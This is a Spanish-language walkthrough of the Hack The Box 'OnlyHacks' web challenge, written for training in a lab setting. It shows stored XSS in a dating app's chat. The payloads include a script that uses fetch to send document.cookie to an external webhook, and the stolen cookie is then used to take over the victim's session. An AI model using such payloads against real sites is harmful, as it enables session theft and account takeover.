HTB Challenges (Web): OnlyHacks
OnlyHacks un challenge con una dificultad Very Easy, donde encontraremos una aplicación web para buscar tu perfecto amor. Dandole like a algunos perfiles podremos hablarles por chat para conectar con ellos/as. En el chat vemos reflejado nuestro input y a nivel de front-end no vemos ningún tipo de sanitización de nuestro input pudiendo inyectar código HTML (HTML Injection) pudiendolo llevar perfectamente a un XSS donde también será afectada la misma persona del chat pudiendo robarle las cookies de su sesión para inicar como ella y encontrar la flag.
Vamos a desplegar el Challenge:

Vamos a ver la web!!
Vemos que tenemos un inicio de sesión y un registro, como no tenemos cuenta vamos a crearnos una: 
Vemos que podemos darle like, vamos a darle a todos like a ver que ocurre: 

Nada, vamos a ir a la sección Matches a ver si se ha interesado por mi 😅:

Bien!! Le interese a Renata, vamos a probar a chatear con ella: 
Vemos que todo con normalidad, pero… Y si pruebo código HTML?
Vamos a probar el siguiente código HTML:
1
<h1>Magic!!</h1>
😯, vemos que podemos usar código HTML. Vamos a probar a hacer un alert(1) para ver si salta:
Bien!! Es vulnerable a un XSS, ahora me entra la siguiente duda… ¿Esto le salta a Renata también?
Para comprobarlo vamos a usar WebHook para usarlo como servidor público y enviarme una petición GET, vamos a probar el siguiente payload:
1
<script>fetch('tu-sitio-webhook')</script>

👀, vemos que el navegador de Renata ejecuta el código JavScript indicado. Ahora en el payload vamos a añadir document.cookie para robarle la sesión e iniciar como ella en la aplicación web:
1
<script>fetch("tu-sitio-webhook"+document.cookie)</script>



Bien!! Ya tenemos las cookies 🍪 de Renata, ahora vamos a cambiarlas en las DevTools de Firefox:
Ahora ctrl+r y veremos que tenemos otros chats y tenemos un chat con Dimitris donde se encuentra la flag: